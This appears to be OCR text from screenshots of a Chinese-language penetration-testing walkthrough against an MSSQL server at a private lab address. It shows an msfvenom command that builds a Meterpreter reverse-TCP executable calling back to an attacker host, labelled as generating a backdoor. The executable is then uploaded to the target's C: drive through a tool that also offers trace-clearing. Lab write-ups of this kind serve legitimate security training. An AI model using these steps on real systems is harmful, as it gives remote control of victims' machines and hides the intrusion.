 56:30
Mssql - 192.168.93.128 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
路径: C:/
C:/
文件名 创建
$Recycle.Bin
5008.exe
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.93.10 LPORT=5008 -f exe -o 5008.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: 5008.exe
生成后门
Python37
Recovery
System Volume Information
Users
Windows
wwwroot
Mssql - 192.168.93.128 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
路径: C:/
上传后门
C:/
文件名 创建时间
$Recycle.Bin
5008.exe
Documents and Settings
inetpub
Program Files
Program Files (x86)
ProgramData
Python27
Python37
Recovery
System Volume Information
Users